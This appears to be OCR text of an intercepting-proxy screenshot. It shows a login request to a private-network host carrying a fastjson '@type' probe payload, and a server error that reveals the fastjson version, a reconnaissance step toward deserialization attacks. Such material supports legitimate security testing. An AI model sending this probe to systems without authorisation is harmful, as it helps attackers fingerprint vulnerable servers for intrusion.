 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 192.168.80.53
3 Content-Length: 39
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.0.0 Safari/537.36
6 Accept: */*
7 DNT: 1
8 Content-Type: application/json; charset=UTF-8
9 Origin: http://192.168.80.53
.0 Referer: http://192.168.80.53/tologin
.1 Accept-Encoding: gzip, deflate, br
.2 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
.3 Cookie: JSESSIONID=ECE08E72ED63A0332C3FE78110ED7511
.4 Connection: close
.5
.6 {
.7 "@type":"java.lang.AutoCloseable"
Response
Pretty Raw Hex Render MarkInfo
1 HTTP/1.1 500
2 Content-Type: application/json
3 Date: Wed, 08 Jan 2025 08:02:33 GMT
4 Connection: close
5 Content-Length: 184
6
7 {
"timestamp":"2025-01-08T08:02:33.303+0000",
"status":500,
"error":"Internal Server Error",
"message":"syntax error, expect {, actual EOF, pos 0, fastjson-version 1.2.68",
"path":"/login"
}